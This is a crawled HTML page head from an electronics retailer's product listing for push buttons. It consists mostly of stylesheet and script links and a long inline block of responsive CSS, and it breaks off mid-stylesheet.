

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jvselectronics.in/index.php?route=product/product&path=89_88&product_id=92
body_size: 25889
content:

<!--Deprecated: Non-static method extFile::getExt() should not be called statically, assuming $this from incompatible context in /etc/sentora/panel/etc/apps/filemanager/include/download.php on line 87-->

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Push Buttons - Unshrouded</title>
<base href="https://www.jvselectronics.in/" />
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 





















                                  



<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/ie9-and-up.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/custom.css">
<link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/jquery.fancybox.css">
<link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lightslider.css">
<link rel="stylesheet" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css">
<link rel="stylesheet" href="catalog/view/javascript/so_tools/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/css3.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/animate.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/shortcodes.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style_render_170.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_countdown/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/chosen.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css">
<link rel="stylesheet" href="catalog/view/javascript/so_sociallogin/css/so_sociallogin.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout10/custom_color.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/header/header10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/footer/footer10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.sticky-kit.min.js"></script>
<script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
<script src="catalog/view/theme/so-emarket/js/jquery.nav.js"></script>
<script src="catalog/view/theme/so-emarket/js/so.custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/common.js"></script>
<script src="catalog/view/javascript/so_call_for_price/js/script.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/lightslider.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
<script src="catalog/view/javascript/so_tools/js/script.js"></script>
<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
<script src="admin/view/template/extension/module/so_page_builder/assets/js/shortcodes.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/section.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/modernizr.video.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/swfobject.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/video_background.js"></script>
<script src="catalog/view/javascript/so_countdown/js/jquery.cookie.js"></script>
<script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script>
<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>



 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700' rel='stylesheet' type='text/css'>  	
 	
 	
	<style type="text/css">
		 body, #wrapper{font-family:'Open Sans', sans-serif}
		 
	</style>
 
 
 


    <style type="text/css">@import url('https://fonts.googleapis.com/css?family=Muli:400,600,700,800');

.flt{
float: left;
width: 100%;
}

#header {
    float: left;
    width: 100%;
}

body {
    font-family: Times New Roman bold !important;
    font-weight: bold;
}

.common-home #content {
    float: left;
    width: 100%;
}

.typeheader-10 .navbar-logo .logo {

    margin-top: 4px !important;

}
.typeheader-10 .header-top{
    padding: 0px 5%;
background-color: rgb(255, 255, 255);
}

.typeheader-10 .shopping_cart{
background-color: transparent;
border: none;
}

.typeheader-10 .header-bottom {
    float: left;
    width: 100%;
    padding:7px 2%;
    background-color: rgb(236, 35, 47); -webkit-print-color-adjust: exact;
}

.navbar-logo {padding: 5px 0 5px;width: 35%;}

.typeheader-10 .bottom-right{
padding: 20px 0px;width: 65%;
}


.responsive.megamenu-style-dev {

    margin-top: 8px;


}

.feat_name {
    font-size: 18px;
    color: rgb(240, 30, 44);
    font-weight: 600;
    margin-bottom: 5px;
transition: 0.4s all ease;

}

.cont_wrp {
    padding: 0px 15px;
    min-height: 150px;
}

.feat_img {
    margin-bottom: 20px;
}

.feat_img img {
    width: 100%;
}

.feat_txt {

    font-size: 14px;
    margin-bottom: 10px;
transition: 0.4s all ease;

}

.feat_wrp {
    box-shadow: 0px 0px 6px 3px rgba(0, 0, 0, 0.14);
    padding: 8px;
transition: 0.4s all ease;
}
.feat_wrp:hover {
    background-color: rgb(151,9,9);
}

.feat_wrp:hover div {
    color: rgb(255, 255, 255);
    cursor: pointer;
}


.feat_more a {

    color: rgb(240, 30, 44);
    font-size: 14px;
transition: 0.4s all ease;
}

.feat_wrp:hover .feat_more a {
color: rgb(255, 255, 255);
}

.grid_col_img img {
    width: 100%;
    transform: scale(1.2);
    transition: 0.5s all ease;
}

.grid_col_img {
    overflow: hidden;
}
.grid_col_img:hover img {
    transform: scale(1);
}

.grd_cnt_wrp {
    position: relative;
overflow: hidden;
}

.grd_nm {

    position: absolute;
    bottom: 0px;
    left: 0px;
    color: rgb(255, 255, 255);

    text-transform: uppercase;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgb(0, 0, 0, 1));
    width: 100%;
    padding: 30px 30px;
    font-weight: 600;
transition: 0.5s all ease;

}

.grd_cnt_wrp:hover .grd_nm {
    transform: translateY(100%);
}

.sub_grid_col_img img {
    width: 100%;
}

.grid_col .grd_cnt_wrp:first-child {
    margin-bottom: 28px;
}

.block_col {
    margin-top: 30px;
}

.testimonial_cl  .item {
    background: none !important;
}

.testimonial_cl .owl2-carousel .owl2-dots{
    bottom: 0px;

transform: translateX(-50%);
}

.testimonial_cl .item-info {

    font-size: 15px;

    margin-bottom: 50px;
padding: 0px 50px;
}

.testimonial_cl .item-info h5 {

    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 20px;

    color: rgb(240, 30, 44);
    font-weight: 700;
margin-top: 30px;

}

.testimonial_cl .item-info .position {

    font-size: 14px !important;
    font-style: italic;


}


.testimonial_cl .item-img-info {
    margin-bottom: 40px;
}


.testimonial_cl .item-img-info img {
    width: 100px;
}

.testi_main_head {
    text-align: center;
    font-size: 32px;
    text-transform: uppercase;

    font-weight: 800;
    margin-bottom: 50px;
}

.news_slider .yt-content-slider .yt-content-slide .caption {
    position: relative;
    bottom: auto;
    left: auto;
    right: auto;
    padding: 0px;
    margin: 0;
    float: left;
    width: 100%;
}

.news_slider .yt-content-slide img {
    display: none;
}

.news_slider {
    background-color: rgb(238,237,237);
    padding: 6% 8%;
}

.news_slider .yt-content-slider-style-default .caption{
    background: transparent;
}

.new_dt_div {
    color: rgb(51,51,51);
    text-transform: uppercase;
    font-size: 16px;

    font-weight: 700;
    margin-bottom: 15px;
position: relative;
}

.new_dt_div::before {
    position: absolute;
    top: calc(50% - 0.5px);
    left: 0px;
    width: 100%;
    height: 1px;
    content: '';
    background-color: rgb(204,204,204);
}

.new_dt_div span {
    color: rgb(240, 30, 44);
    font-size: 24px;
margin-right: 4px;
}

.new_dt_div span sup {
    font-size: 14px;
    text-transform: lowercase;
}

.new_txt {
    color: rgb(102, 102, 102);
    font-size: 14px;

}

.new_cnt_wrp {

    padding: 0px 15px;

}

.ext_div {

    display: inline-block;
    background-color: rgb(238, 237, 237);
    padding-right: 25px;
    position: relative;

}

.footer-bottom .payment-w {
    display: none;
}
.footer-bottom .copyright-w {
    width: 100%;
}

.typefooter-10 .footer-bottom {
    padding: 20px 0;
    background-color: rgb(255, 255, 255);
    text-align: center;

}

.typefooter-10 .footer-top {
    padding: 6% 0%;
}

.typefooter-10 {
    border-top: 4px solid rgb(240, 30, 44);
}

.footer_logo img {
    margin: 0px auto;
    width: 65%;
}
.typefooter-10 .infos-footer ul li {
	font-size: 14px !important;
}

.box-footer .phone {
    line-height: 37px !important;
}
.copyright {
    font-size: 15px;
    font-weight: 600;
}

.currency button {
    color: rgb(0, 0, 0) !important;
    font-weight: 600 !important;
}
.products-category .refine-search__subitem {
    min-height: 320px;
}

.refine-search__content .refine-search__subitem {
    width: 215px !important;
}

.so-groups-sticky{
display: none;
}

.so-extraslider-ltr .so-extraslider.button-type1 .owl2-dots {
    float: left;
    display: none !important;
}


.products-category .product-filter .open-sidebar {
    display: none;
}

.product-category .so-listing-tabs-ltr {
    display: none;
}

.products-category .label-stock {
    display: none;
}

.products-category .text-center {
    line-height: 1.6em;
}

.cat-title {
    min-height: 60px;
}

.product-property-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.33);
    padding-bottom: 20px;
    margin-bottom: 50px;
    font-size: 22px !important;
}

.prod_head {
    font-size: 18px;
    color: rgb(238, 32, 44);
    font-weight: 600;
    margin-bottom: 10px;
}

.prod_wrp {
    margin-bottom: 40px;
}

.disp_none{
display: none;
}

.product-detail .product-box-desc {
    margin-top: 30px;
    margin-bottom: 40px !important;
}

.module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot{
    margin: 0 5px;
}

.product-property-title {
    display: none;
}
#tab-description .nav-tabs {

    background-color: transparent;

}

.prd_cnt_head {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}



.prd_cnt_dsc {
    font-size: 14px;
}


.down_butt {
    background-color: rgb(240, 32, 44);
    color: rgb(255, 255, 255) !important;
    padding: 0px 10px;
    display: inline-block;
}

.peak_head {

    font-size: 16px;
    background-color: grey;
    padding: 10px 0px;
        font-weight: 600;
    color: rgb(255, 255, 255);
    margin-bottom: 25px;
    position: relative;
    padding-left: 70px;


}

.peak_head::before {

    position: absolute;
    top: 0px;
    left: 0px;
    content: '\f1e6';
    background-color: #f59b21;
    width: 46px;
    height: 46px;
    font-family: 'fontawesome';
    text-align: center;
    line-height: 46px;
font-weight: normal;

}

.peak_desc {
    font-size: 14px;
}

.peak_div_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 30px;
    margin-bottom: 5%;
}

.peak_inn_mst ul {
    list-style-type: initial;
    padding-left: 20px;
}

.peak_inn_mst ul li {
    margin-bottom: 10px;
}

.peak_desc img {
    margin-right: 25px;
    margin-bottom: 12px;
}
.sub-menu {

    width: 220px !important;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    max-width: initial !important;
padding-top: 30px;

}
ul.megamenu .sub-menu .content &gt; .row {
    padding-top: 0px !important;
}

.container-megamenu ul.megamenu li .sub-menu .content{
padding: 20px;
}

.peak_inn_mst ul ul {
    margin: 20px 0px;
    list-style-type: circle;
}

.mange_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.manag_pic {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.manag_pic img{
    float: left;
    width: 100%;
}

.mange_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}

.manage_desig {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 25px;
}

.manage_abt {
    font-size: 14px;
}

.mang_desc {
    float: left;
    width: 75%;
    padding-left: 35px;
}


.off_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.off_pic {
    float: left;
    width: 40%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.off_pic img{
    float: left;
    width: 100%;
}

.off_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}


.off_abt {
    font-size: 14px;
}

.off_desc {
    float: left;
    width: 60%;
    padding-left: 35px;
}

.quality_tag {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    padding: 0px 14%;
    line-height: 1.8em;
    margin-bottom: 50px;
}

.quality_desc {
    font-size: 15px;
    margin-bottom: 50px;
}

.quality_desc b {
    color: #f59b21;
    font-size: 18px;
    display: inline-block;
    margin-bottom: 10px;
}


.quality_name {
    font-size: 14px;
}

.quality_name b {
    font-size: 16px;
}

.quality_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 5%;
}

.awards_wrp {
    font-size: 15px;
    margin-bottom: 40px;
}

.inside_txt img {
    margin-right: 20px;
}
.inside_txt {
    margin-bottom: 25px;
}

.html {
    
    padding: 5px 0px;
} 
.html:hover {
    background-color: rgb(238, 32, 44);
    
} 

.html:hover a{
    color: rgb(255, 255, 255)
}
.container-megamenu ul.megamenu li .sub-menu .content {
    padding: 5px 0px;
}

.inside_head {
    font-size: 36px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 50px;
    border-bottom: 4px solid rgb(238, 32, 44);
    padding-bottom: 25px;
    margin-top: 40px;
}



.info-contact {
    display: flex;
    align-items: center;
    margin-bottom: 5%;
}

.info-store img {
    width: 70%;
    margin: 0px auto;
}

.career_wrp {
    font-size: 15px;
    margin-bottom: 20px;
}
.query_no {
    font-size: 17px;
    color: rgb(0, 0, 0);
    margin-bottom: 20px;
    font-weight: 600;
}

.op_hd {
    font-size: 20px;
    color: rgb(0, 0, 0);
    font-weight: 700;
    border-left: 5px solid rgb(238, 32, 44);
    padding-left: 18px;
    margin-bottom: 40px;
}

.career_name {
    margin-bottom: 25px;
font-weight: 600;
}

.career_name span {
  font-size: 18px;
color: #fff;
font-weight: 600;
display: inline-block;
margin-bottom: 30px;
width: 100%;
background-color: #f59b21;
padding: 10px 20px;
}

.career_blocks {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 40px;
    margin-bottom: 50px;
}

.career_desc ul {
    list-style-type: initial;
    padding-left: 20px;
}

.career_desc ul li {
    margin-bottom: 10px;
}
.career_desc {
    margin-bottom: 40px;
}
.career_req table td {
    border: 1px solid rgb(245, 155, 33);
    padding: 10px;
}

.career_req table {
    width: 100%;
}

.career_req table tr td:first-child {
    width: 20%;
    font-weight: 600;
}
.clients_wrapper .col-sm-3 {
    float: left;
    width: 20%;
}

.customer_logo {
    box-shadow: 0px 2px 5px 2px rgba(0, 0, 0, 0.09);
    margin-bottom: 30px;
}

.col_u6ir .modtitle {
    margin-bottom: 4% !important;
}
.inner-box-viewed {
    display: none;
}
.flt50{
    width: 50%;
    float: left;
    padding-right: 4%;
}
.flt50 .form-control {
    height: 30px;
    padding: 5px;
}
#product .control-label {
    font-weight: 700;
    color: #333;
}
.product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
    float: left;
    color: #000;
}
.producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 10px 0px;
}
.wish_comp li.compare {
    display: none;
}
/*Anil*/
.prd_main {
	overflow: hidden;
	padding: 3px 0 0 0;
}
.prd_sub.kljn {
  width: 60%;
}
.prd_sub {
  width: 40%;
  float: left;
}
.prd_single .prd_sub {
  width: 24%;
}
.prd_cnt_dsc {
	padding: 5px 0 5px 0;
}
}



.typeheader-10 .search-header-w #sosearchpro .search input {
    width: 200px;
    border: none !important;
    height: 38px;
    line-height: 38px;
    padding-left: 20px;
}


@media only screen and (max-width:320px) {
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {

    left: -226px !important;
    right: 0;}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.desc-collapse.showdown{max-height: 100%;}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.inside_head{line-height: 37px;
font-size: 29px;}

.clients_wrapper .col-sm-3{width: 100% ;}

.form-horizontal .form-group {
    display: block;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
}


@media only screen and (min-width:321px ) and (max-width:360px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;
}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.clients_wrapper .col-sm-3{width: 100% ;}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:361px ) and (max-width:480px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width: 100% ;}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:481px ) and (max-width:600px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
   width: 49%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width:50% ;}


.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:601px ) and (max-width:767px){
.navbar-logo {    width: 70%;}
.typeheader-10 .bottom-right {    width: 27%;}
.row_00g8  .col-sm-4 {
    width: 50%;margin: 0 0 17px;
}
.row_ietj .col-sm-6{
    margin: 0 0 15px;width: 50%;
}

.col_63iz {
    width: 100% !important;
}
.col_5gya {
    width: 29%;
}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
}

@media only screen and (min-width:768px ) and (max-width:991px){

.navbar-logo{width: 62.333%;}
.typeheader-10 .bottom-right{width: 36.667%;}
.feat_wrp{height: 343px;}


.col_5gya{width:25% !important;}

.col_nz7a {
    width: 25% !important;
}

 .col_ncwq {
   width: 25% !important;
}
.col_g4w1{	
width: 25% !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
}

@media only screen and (min-width:764px ) and (max-width:981px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}

.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){
.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}

}


@media (width:1024px){
  .typeheader-10 .bottom-right {    padding: 0px 0px;}
.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0 !important;
}

}



@media only screen and (min-width:992px ) and (max-width:1023px){

